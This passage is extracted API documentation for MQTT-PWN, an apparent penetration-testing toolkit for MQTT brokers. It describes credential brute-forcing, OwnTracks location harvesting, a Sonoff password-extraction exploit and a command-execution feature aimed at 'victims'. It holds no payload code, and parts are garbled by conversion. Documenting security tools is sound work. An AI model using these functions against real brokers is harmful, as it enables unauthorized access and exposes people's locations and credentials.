2 @with_argparser(bt_parser)
3 def do_bruteforce(self, args):
4 """The Bruteforce function method"""
5 \qquad \qquad \bullet \ \bullet \ \bullet
```
We decorate the function with the with\_argparser decorator to couple our function with its argument parser. Notice, that the function receives one argument which are the parsed arguments from our parser.

#### **Useful Decorators**

Besides the with\_argparser (which we got from the *Cmd2* library), we have some useful decorators to enforce some global context variables such as:

- connection\_required to enforce having a connection first
- victim\_required to enforce choosing a victim first
- scan\_required to enforce selecting a scan from the list first

Simply decorate the function you desire with them to activate the enforcement. All of them are defined in the *mqtt\_pwn/utils* folder.

### <span id="page-22-0"></span>**1.4 Source Code**

#### **1.4.1 mqtt\_pwn package**

**Subpackages**

**mqtt\_pwn.connection package**

**Submodules**

#### <span id="page-22-1"></span>**mqtt\_pwn.connection.active\_scanner module**

**class** mqtt\_pwn.connection.active\_scanner.**ActiveScanner**(*client\_id=None*,

*host='test.mosquitto.org'*, *port=1883*, *timeout=60*, *topics=None*, *listen\_timeout=60*, *scan\_instance=None*, *cli=None*)

Bases: object

**check\_for\_timeout**() Checks if we should stop the loop based on *self.listen\_timeout*

**mqtt\_on\_message**(*mqtt\_client*, *obj*, *msg*) Handles when a new message arrives

#### <span id="page-23-2"></span>**run**()

The Scanner driver function

- **static start**(*cli*, *scan\_instance*, *listen\_timeout*, *topics*) Start A specific active scan - topic discovery
- **static start\_async**(*cli*, *scan\_instance*, *listen\_timeout*, *topics*) Starts an active scan asynchronously

#### <span id="page-23-0"></span>**mqtt\_pwn.connection.brute\_forcer module**

**class** mqtt\_pwn.connection.brute\_forcer.**AuthBruteForce**(*cli*, *host*, *port*, *usernames*, *passwords*)

Bases: object

The class responsible from brute force a broker

#### **brute**()

A wrapper for the \_brute method, mainly to catch keyboard interrupts

**valid\_criterias = ('usernames', 'passwords')**

**class** mqtt\_pwn.connection.brute\_forcer.**ConnectionResult** Bases: object

Represents a connection result (success/fail)

#### **did\_succeed**

A property that contains data whether the connection has succeeded

```
set_return_code(return_code)
     Sets the return code field
```
#### <span id="page-23-1"></span>**mqtt\_pwn.connection.mqtt\_client module**

**class** mqtt\_pwn.connection.mqtt\_client.**MqttClient**(*client\_id=None*,

*host='test.mosquitto.org'*, *port=1883*, *timeout=60*, *cli=None*, *username=None*, *password=None*)

Bases: object

Represents a MQTT Client connection handler class

**disconnect**()

**handle\_failed\_connection**()

**mqtt\_on\_connect**(*mqtt\_client*, *userdata*, *flags*, *result*) A callback function that is responsible to being triggered when a connection was established

**mqtt\_on\_message**(*mqtt\_client*, *obj*, *msg*) Handles when a new message arrives

**publish**(*topic*, *payload*) Publishes a message to a victim

**run**()

Run the MQTT client

**send\_command**(*victim*, *command*) Sends a command to a victim

<span id="page-24-4"></span>**stop**()

Stops the mqtt connection loop

#### <span id="page-24-1"></span>**mqtt\_pwn.connection.system\_info module**

```
class mqtt_pwn.connection.system_info.SystemInfo
```
Bases: object

Represents System Info of the broker

**to\_table**() Converts the data property to a *prettytable* table

**topic\_list** A property that contains only the topic names

topics = {('\$SYS/broker/uptime', 0), ('\$SYS/broker/version', 0), ('\$SYS/broker/clients

**update**(*topic*, *payload*) Updates the system info data dict accordingly

#### <span id="page-24-0"></span>**Module contents**

#### **mqtt\_pwn.exploits package**

#### **Submodules**

#### <span id="page-24-2"></span>**mqtt\_pwn.exploits.owntracks module**

```
class mqtt_pwn.exploits.owntracks.OwnTracksExploit(scan_id)
    Bases: object
```
Represents the owntracks exploit

```
static body_to_json(body)
    Converts the body of a message to json
```
- **create\_urls\_table**() Creates the URLs table from the messages
- **google\_maps\_url**(*user=None*, *device=None*) The public method to create a google maps URL
- **static label\_to\_name**(*label*) Converts a label to the name

#### <span id="page-24-3"></span>**mqtt\_pwn.exploits.sonoff module**

```
class mqtt_pwn.exploits.sonoff.SonoffExploit(prefix, client, timeout, cli)
    Bases: object
```
Represents the Sonoff Exploit class

```
static run(prefix, timeout, cli)
     Creates a Sonoff exploit/client instance from another CLI and runs it
```

```
run_exploit()
          Runs the exploit, and prints the passwords to console
class mqtt_pwn.exploits.sonoff.SonoffMqttClient(host='test.mosquitto.org', port=1883)
     Bases: object
     Represents a MQTT Client connection handler class for Sonoff Exploit
     check_for_timeout()
          Check whether the time is up (to run for a limited amount of time)
     classmethod from_other_client(client)
          Creates an instance from other MQTT client
     mqtt_on_connect(mqtt_client, userdata, flags, result)
          Handle when a connection was established
     mqtt_on_message(mqtt_client, obj, msg)
          Handles when a message is received
     publish_probe_message(topic)
          Publishes an empty message to a topic (according to the sonoff RFC)
     run()
          Run the sonoff exploit
     set_cli(cli)
          Sets the CLI
     set_prefix(prefix)
          Sets the prefix
     set_timeout(listen_timeout)
          Sets the timeout
Module contents
mqtt_pwn.models package
Submodules
```

```
mqtt_pwn.models.base module
```

```
class mqtt_pwn.models.base.BaseModel(*args, **kwargs)
    Bases: peewee.Model
```
The base model class

```
DoesNotExist
    alias of BaseModelDoesNotExist
```

```
id = <peewee.AutoField object>
```
#### <span id="page-25-3"></span>**mqtt\_pwn.models.command module**

```
class mqtt_pwn.models.command.Command(*args, **kwargs)
    mqtt_pwn.models.base.BaseModel
```
<span id="page-26-1"></span>A model that describes a command

```
DoesNotExist
```
alias of CommandDoesNotExist

**command = <peewee.TextField object>**

**id = <peewee.AutoField object>**

**normalized\_output**

**output = <peewee.TextField object>**

**short\_output**

**to\_list**() Formats the current instance to a list

**to\_payload\_format**() Formats the current instance to fit the message scheme

**ts = <peewee.DateTimeField object>**

**victim = <ForeignKeyField: "command"."victim">**

**victim\_id = <ForeignKeyField: "command"."victim">**

#### <span id="page-26-0"></span>**mqtt\_pwn.models.message module**

```
class mqtt_pwn.models.message.Message(*args, **kwargs)
    Bases: mqtt_pwn.models.base.BaseModel
    A model that describes a MQTT message
    DoesNotExist
        alias of MessageDoesNotExist
    body = <peewee.TextField object>
    id = <peewee.AutoField object>
    label = <peewee.CharField object>
    qos = <peewee.IntegerField object>
    scan = <ForeignKeyField: "message"."scan">
    scan_id = <ForeignKeyField: "message"."scan">
    short_body
        Creates a shortened instance of the body
    to_dict()
    to_list()
        Converts the instance to a list
    topic = <ForeignKeyField: "message"."topic">
    topic_id = <ForeignKeyField: "message"."topic">
    ts = <peewee.DateTimeField object>
```
#### <span id="page-27-3"></span><span id="page-27-0"></span>**mqtt\_pwn.models.scan module**

```
class mqtt_pwn.models.scan.Scan(*args, **kwargs)
    Bases: mqtt pwn.models.base.BaseModel
```
A model the describes a scan

#### **DoesNotExist**

alias of ScanDoesNotExist

**id = <peewee.AutoField object>**

```
is_done = <peewee.BooleanField object>
```
**message**

```
to_list()
     Formats the current instance to a list
```
**ts = <peewee.DateTimeField object>**

**type\_of\_scan = <peewee.CharField object>**

#### <span id="page-27-1"></span>**mqtt\_pwn.models.topic module**

```
class mqtt_pwn.models.topic.Topic(*args, **kwargs)
    Bases: mqtt_pwn.models.base.BaseModel
```
A model that describes a MQTT topic

```
DoesNotExist
    alias of TopicDoesNotExist
```
**id = <peewee.AutoField object>**

**label = <peewee.CharField object>**

**message**

**name = <peewee.CharField object>**

- **static not\_empty\_label**() Returns whether the label is not empty
- **to\_dict**()
- **to\_list**() Formats the current instance to a list

#### <span id="page-27-2"></span>**mqtt\_pwn.models.victim module**

**class** mqtt\_pwn.models.victim.**Victim**(*\*args*, *\*\*kwargs*) Bases: [mqtt\\_pwn.models.base.BaseModel](#page-25-0)

A model that describes a victim

#### **DoesNotExist**

alias of VictimDoesNotExist

**classmethod create\_from\_dict**(*d*) Created a new instance from a dict

<span id="page-28-3"></span>**first\_seen = <peewee.DateTimeField object> hostname = <peewee.CharField object> id = <peewee.AutoField object> last\_seen = <peewee.DateTimeField object> os = <peewee.CharField object> output to\_list**() Formats the current instance to a list **uuid = <peewee.CharField object>**

#### <span id="page-28-0"></span>**Module contents**

**mqtt\_pwn.parsers package**

#### **Submodules**

#### <span id="page-28-2"></span>**mqtt\_pwn.parsers.passive\_parser module**

**class** mqtt\_pwn.parsers.passive\_parser.**Definition**(*definition\_obj*) Bases: object

A class that represents a match definition for labeling

**match**(*candidate*) Matches the class pattern to a candidate

```
class mqtt_pwn.parsers.passive_parser.PassiveParser(definitions_path='definitions.json',
                                                             scan_instance=None)
```
Bases: object

Passive Parser that uses a definition file to label topics

**load\_definitions**() Loads the definitions from file

```
parse()
```
Parses the topics from database and match their definitions

```
static start(scan_instance)
    Starts a scan
```
**static start\_async**(*scan\_instance*) Starts a scan asynchronously

#### <span id="page-28-1"></span>**Module contents**

**mqtt\_pwn.shell package**

**Subpackages**

#### <span id="page-29-5"></span>**mqtt\_pwn.shell.base package**

#### <span id="page-29-3"></span>**Module contents**

```
class mqtt_pwn.shell.base.BaseCLI
    Bases: object
class mqtt_pwn.shell.base.BaseMixin
    Bases: cmd2.cmd2.Cmd
    The Mqtt-Pwn Base Command Line Interface Mixin
    CMD_CAT_BROKER_OP = 'Broker Related Operations'
    CMD_CAT_GENERAL = 'General Commands'
    CMD_CAT_VICTIM_OP = 'Victim Related Operations'
    \int \int P = '\n \n - |||\n <sup>L</sup>\n \n by @Akamai\n '
    print_error(text, end='\n', start=")
         Prints an error message with colors
    print_info(text, end='\n', start=")
         Prints an information message with colors
    print_ok(text, end='\n', start=")
         Prints a successful message with colors
    print_pairs(title, body)
         Prints a message that contains pairs for data
    prompt = '>> '
    ruler = '-'
    update_prompt()
         Updates the command prompt
    variables_choices = ['victim', 'scan']
mqtt_pwn.shell.mixins package
Submodules
mqtt_pwn.shell.mixins.back module
class mqtt_pwn.shell.mixins.back.BackMixin
    Bases: mqtt_pwn.shell.base.BaseMixin
    Back Mixin Class
    back_parser = ArgumentParser(prog='back', usage=None, description='Deselect a variable
    do_back(args)
         usage: back [-h] {victim,scan}
         Deselect a variable like current_victim or current_scan. . .
         positional arguments: {victim,scan}
```
<span id="page-29-4"></span><span id="page-29-2"></span>optional arguments:

-h, --help show this help message and exit

#### <span id="page-30-4"></span><span id="page-30-2"></span>**mqtt\_pwn.shell.mixins.bruteforce module**

<span id="page-30-1"></span>**class** mqtt\_pwn.shell.mixins.bruteforce.**BruteforceMixin** Bases: [mqtt\\_pwn.shell.base.BaseMixin](#page-29-0)

Bruteforce Mixin Class

```
bt_parser = ArgumentParser(prog='bruteforce', usage=None, description='Bruteforce cred
```
**do\_bruteforce**(*args*)

```
usage: bruteforce [-h] [–host HOST] [–port PORT] [-u USERNAME [USERNAME . . . ]
```
-uf USERNAMES\_FILE] [-p PASSWORD [PASSWORD . . . ] | -pf

PASSWORDS\_FILE]

Bruteforce credentials of the connected MQTT broker

#### optional arguments:



-u USERNAME [USERNAME . . . ], –username USERNAME [USERNAME . . . ] the username to probe the broker with (can be more than one, separated with spaces) (default: None)

-uf USERNAMES\_FILE, –usernames-file USERNAMES\_FILE use a usernames file instead (usernames separated with a newline) (default: /home/docs/checkouts/readthedocs.org/user\_builds/mqttpwn/checkouts/latest/docsresources/wordlists/usernames .txt)

- -p PASSWORD [PASSWORD . . . ], –password PASSWORD [PASSWORD . . . ] the password to probe the broker with (can be more than one, separated with spaces) (default: None)
- -pf PASSWORDS FILE, –passwords-file PASSWORDS FILE use a password file instead (passwords separated with a newline) (default: //home/docs/checkouts/readthedocs.org/user\_builds/mqttpwn/checkouts/latest/docsresources/wordlists/passwords .txt)

#### **pass\_group = <argparse.\_MutuallyExclusiveGroup object>**

**user\_group = <argparse.\_MutuallyExclusiveGroup object>**

#### <span id="page-30-3"></span>**mqtt\_pwn.shell.mixins.commands module**

<span id="page-30-0"></span>**class** mqtt\_pwn.shell.mixins.commands.**CommandsMixin** Bases: [mqtt\\_pwn.shell.base.BaseMixin](#page-29-0)

Commands Mixin Class

```
commands_parser = ArgumentParser(prog='commands', usage=None, description='Show comman
```
<span id="page-31-4"></span>

#### <span id="page-31-2"></span>**mqtt\_pwn.shell.mixins.connect module**

```
class mqtt_pwn.shell.mixins.connect.ConnectMixin
    Bases: mqtt_pwn.shell.base.BaseMixin
```
Connect Mixin Class

```
connect_parser = ArgumentParser(prog='connect', usage=None, description='Connect to an
disconnect_parser = ArgumentParser(prog='nnection_required', usage=None, description='
```
**do\_connect**(*args*)

```
usage: connect [-h] [-o HOST] [-p PORT] [-u USERNAME] [-w PASSWORD] [-t TIMEOUT]
```
Connect to an MQTT broker

optional arguments:



Disconnect from an MQTT broker

optional arguments:

-h, --help show this help message and exit

#### <span id="page-31-3"></span>**mqtt\_pwn.shell.mixins.discover module**

```
class mqtt_pwn.shell.mixins.discover.DiscoveryMixin
   mqtt_pwn.shell.base.BaseMixin
```
Discovery Mixin Class

discover\_parser = ArgumentParser(prog='discovery', usage=None, description='Discover n

<span id="page-32-4"></span>**do\_discovery**(*args*)

usage: discovery [-h] [-t TIMEOUT] [-p TOPICS [TOPICS ...]] [-q QOS]

Discover new topics/messages in the current connected broker

optional arguments:

-h, --help show this help message and exit

-t TIMEOUT, --timeout TIMEOUT for how long to discover (default: 60)

-p TOPICS [TOPICS ...], -topics TOPICS [TOPICS ...] which topics to listen to (default: ['\$SYS/#', '#'])

-q QOS, --qos QOS which quality of service (default: 0)

#### <span id="page-32-2"></span>**mqtt\_pwn.shell.mixins.execute module**

```
class mqtt_pwn.shell.mixins.execute.ExecuteMixin
    Bases: mqtt_pwn.shell.base.BaseMixin
```
Execute Mixin Class

**do\_exec**(*args*) usage: exec [-h] ...

The Execute function method

positional arguments: command the command to execute on the current victim

optional arguments:

-h, --help show this help message and exit

execute\_parser = ArgumentParser(prog='exec', usage=None, description='The Execute func

#### <span id="page-32-3"></span>**mqtt\_pwn.shell.mixins.messages module**

<span id="page-32-1"></span>**class** mqtt\_pwn.shell.mixins.messages.**MessagesMixin** Bases: [mqtt\\_pwn.shell.base.BaseMixin](#page-29-0)

Messages Mixin Class

**do\_messages**(*args*)

usage: messages [-h] [-e] [-i INDEX] [-j] [-s] [-l LIMIT] [-mr MESSAGE\_REGEX] [-tr TOPIC\_REGEX] [-c]

List Messages that were detected through discovery scans

optional arguments:

-h, --help show this help message and exit

-e, --export export the search results

Single Message Arguments

-i INDEX, --index INDEX show a message based on an ID

-j, --json-prettify JSON prettify the message body

Multi Message Arguments

<span id="page-33-4"></span>-s, --show-only-labeled show only labeled topics

-l LIMIT, --limit LIMIT get the first X rows

-mr MESSAGE\_REGEX, –message-regex MESSAGE\_REGEX search for a pattern in the message body

-tr TOPIC\_REGEX, –topic-regex TOPIC\_REGEX search for a pattern in the topic name

-c, --case-sensitive make the regex search case sensitive (default is case insensitive)

messages\_parser = ArgumentParser(prog='messages', usage=None, description='List Messag **multi\_message\_group = <argparse.\_ArgumentGroup object> single\_message\_group = <argparse.\_ArgumentGroup object>**

#### <span id="page-33-2"></span>**mqtt\_pwn.shell.mixins.owntracks module**

```
class mqtt_pwn.shell.mixins.owntracks.OwnTracksMixin
   mqtt_pwn.shell.base.BaseMixin
```
OwnTracks Mixin Class

```
do_owntracks(args)
```
usage: owntracks [-h] [-u USER] [-d DEVICE]

Owntracks shares publicly their users coordinates. Simply discover some topics, choose that scan and pick a user+device to look for.

optional arguments:

-h, --help show this help message and exit

-u USER, --user USER user to find owntracks coordinates

-d DEVICE, --device DEVICE device to find owntracks coordinates

owntracks\_parser = ArgumentParser(prog='owntracks', usage=None, description='Owntracks

#### <span id="page-33-3"></span>**mqtt\_pwn.shell.mixins.scans module**

<span id="page-33-0"></span>**class** mqtt\_pwn.shell.mixins.scans.**ScansMixin** Bases: [mqtt\\_pwn.shell.base.BaseMixin](#page-29-0)

Scans Mixin Class

**do\_scans**(*args*) usage: scans [-h] [-i ID] [-t]

The Scans function method

optional arguments:



-i ID, --id ID select a specific scan by id

-t, --tail show only the tail of the scans table

scans\_parser = ArgumentParser(prog='scans', usage=None, description='The Scans functio

#### <span id="page-34-6"></span><span id="page-34-3"></span>**mqtt\_pwn.shell.mixins.sonoff module**

```
class mqtt_pwn.shell.mixins.sonoff.SonoffMixin
   mqtt_pwn.shell.base.BaseMixin
```
Sonoff Mixin Class

```
do_sonoff(args)
    usage: sonoff [-h] [-p PREFIX] [-t TIMEOUT]
```
Sonoff devices tend to share certain information on demand. This module looks for those pieces of information actively.

optional arguments:

-h, --help show this help message and exit

-p PREFIX, --prefix PREFIX the topic prefix of the sonoff device (default: sonoff/)

-t TIMEOUT, --timeout TIMEOUT for how long to listen (default: 10)

sonoff\_parser = ArgumentParser(prog='sonoff', usage=None, description='Sonoff devices

#### <span id="page-34-4"></span>**mqtt\_pwn.shell.mixins.system\_info module**

```
class mqtt_pwn.shell.mixins.system_info.SystemInfoMixin
    Bases: mqtt_pwn.shell.base.BaseMixin
```
Scans Mixin Class

**do\_system\_info**(*\_*)

usage: system\_info [-h]

The System Information function method

optional arguments:

-h, --help show this help message and exit

system\_info\_parser = ArgumentParser(prog='system\_info', usage=None, description='The S

#### <span id="page-34-5"></span>**mqtt\_pwn.shell.mixins.topics module**

<span id="page-34-1"></span>**class** mqtt\_pwn.shell.mixins.topics.**TopicsMixin** Bases: [mqtt\\_pwn.shell.base.BaseMixin](#page-29-0)

Topics Mixin Class

```
do_topics(args)
     usage: topics [-h] [-e] [-s] [-l LIMIT] [-r REGEX] [-c]
```
List topics that were detected through discovery scans

#### optional arguments:

-h, --help show this help message and exit -e, --export export the search results -s, --show-only-labeled show only labeled topics -l LIMIT, --limit LIMIT get the first X rows

-r REGEX, --regex REGEX search for a pattern in the topic name

-c, --case-sensitive make the regex search case sensitive (default is case insensitive)

<span id="page-35-6"></span>topics\_parser = ArgumentParser(prog='topics', usage=None, description='List topics tha

#### <span id="page-35-3"></span>**mqtt\_pwn.shell.mixins.victims module**

```
class mqtt_pwn.shell.mixins.victims.VictimsMixin
    Bases: mqtt_pwn.shell.base.BaseMixin
```
Victims Mixin Class

**do\_victims**(*args*) usage: victims [-h] [-i ID]

The Victims function method

optional arguments:

-h, --help show this help message and exit

-i ID, --id ID select a specific victim by id

victims\_parser = ArgumentParser(prog='victims', usage=None, description='The Victims f

#### <span id="page-35-2"></span>**Module contents**

#### **Submodules**

#### <span id="page-35-4"></span>**mqtt\_pwn.shell.shell module**

```
class mqtt_pwn.shell.shell.MqttPwnCLI
```

```
Bases: mqtt_pwn.shell.base.BaseCLI, mqtt_pwn.shell.mixins.victims.
VictimsMixin, mqtt_pwn.shell.mixins.execute.ExecuteMixin, mqtt_pwn.shell.
mixins.commands.CommandsMixin, mqtt_pwn.shell.mixins.scans.ScansMixin,
mqtt_pwn.shell.mixins.system_info.SystemInfoMixin, mqtt_pwn.shell.mixins.
topics.TopicsMixin, mqtt_pwn.shell.mixins.discover.DiscoveryMixin, mqtt_pwn.
shell.mixins.connect.ConnectMixin, mqtt_pwn.shell.mixins.back.BackMixin,
mqtt_pwn.shell.mixins.owntracks.OwnTracksMixinmqtt_pwn.shell.mixins.
sonoff.SonoffMixinmqtt_pwn.shell.mixins.bruteforce.BruteforceMixin,
mqtt_pwn.shell.mixins.messages.MessagesMixin, mqtt_pwn.shell.mixins.shodan.
ShodanMixin
```
The Mqtt-Pwn Custom Command Line Interface that includes our mixins

#### <span id="page-35-1"></span>**Module contents**

#### **mqtt\_pwn.utils package**

#### <span id="page-35-5"></span>**Module contents**

```
mqtt_pwn.utils.banner()
     The banner we want to display
```

```
mqtt_pwn.utils.clear_screen()
```
- mqtt\_pwn.utils.**connection\_required**(*func*) A decorator that enforces a CLI instance mixin function to connect first
- mqtt\_pwn.utils.**decode**(*data*) Decodes a message
- mqtt\_pwn.utils.**drop\_none**(*lst*)
- mqtt\_pwn.utils.**encode**(*data*) Encodes a message
- mqtt\_pwn.utils.**export\_table**(*table: prettytable.PrettyTable*)
- mqtt\_pwn.utils.**export\_to\_csv**(*headers*, *data*, *filename='results.csv'*)
- mqtt\_pwn.utils.**get\_prompt**(*cli*) Handles the prompt line with colors
- mqtt\_pwn.utils.**import\_shodan\_table**()
- mqtt\_pwn.utils.**new\_victim\_notification**(*cli*) Notifies the user when a new victim has registered
- mqtt\_pwn.utils.**now**() Returns the current time in iso format
- mqtt\_pwn.utils.**prettify\_json**(*some\_text*)
- mqtt\_pwn.utils.**scan\_required**(*func*) A decorator that enforces a CLI instance mixin function to select a scan first
- mqtt\_pwn.utils.**shodan\_key\_required**(*func*) A decorator that enforces the Shodan API key to exist
- mqtt\_pwn.utils.**victim\_required**(*func*) A decorator that enforces a CLI instance mixin function to select a victim first

#### **Submodules**

#### <span id="page-36-1"></span>**mqtt\_pwn.config module**

```
mqtt_pwn.config.get_base_path()
```
#### <span id="page-36-2"></span>**mqtt\_pwn.database module**

- mqtt\_pwn.database.**create\_all\_tables**(*db*) Creates all the tables
- mqtt\_pwn.database.**create\_db\_connection**() Creates a database connection with the postgres db
- mqtt\_pwn.database.**create\_tables**(*db*, *tables*) Creates the given tables
- mqtt\_pwn.database.**truncate\_all\_tables**(*db*) Truncates all database tables

#### <span id="page-36-0"></span>**Module contents**

# CHAPTER 2

# Additional Information

<span id="page-38-0"></span>If you can't find the information you're looking for, have a look at the index or try to find it using the search function:

- genindex
- search

### Python Module Index

#### <span id="page-40-0"></span>m

```
mqtt_pwn, 33
mqtt_pwn.config, 33
mqtt_pwn.connection, 21
mqtt_pwn.connection.active_scanner, 19
mqtt_pwn.connection.brute_forcer, 20
mqtt_pwn.connection.mqtt_client, 20
mqtt_pwn.connection.system_info, 21
mqtt_pwn.database, 33
mqtt_pwn.exploits, 22
21
mqtt_pwn.exploits.sonoff, 21
mqtt_pwn.models, 25
mqtt_pwn.models.base, 22
mqtt_pwn.models.command, 22
mqtt_pwn.models.message, 23
mqtt_pwn.models.scan, 24
mqtt_pwn.models.topic, 24
mqtt_pwn.models.victim, 24
mqtt_pwn.parsers, 25
mqtt_pwn.parsers.passive_parser, 25
mqtt_pwn.shell, 32
mqtt_pwn.shell.base, 26
mqtt_pwn.shell.mixins, 32
mqtt_pwn.shell.mixins.back, 26
27
mqtt_pwn.shell.mixins.commands, 27
28
mqtt_pwn.shell.mixins.discover, 28
mqtt_pwn.shell.mixins.execute, 29
mqtt_pwn.shell.mixins.messages, 29
30
mqtt_pwn.shell.mixins.scans, 30
mqtt_pwn.shell.mixins.sonoff, 31
mqtt_pwn.shell.mixins.system_info, 31
mqtt_pwn.shell.mixins.topics, 31
mqtt_pwn.shell.mixins.victims, 32
mqtt_pwn.shell.shell, 32
mqtt_pwn.utils, 32
```
# Index

# A

<span id="page-42-0"></span>

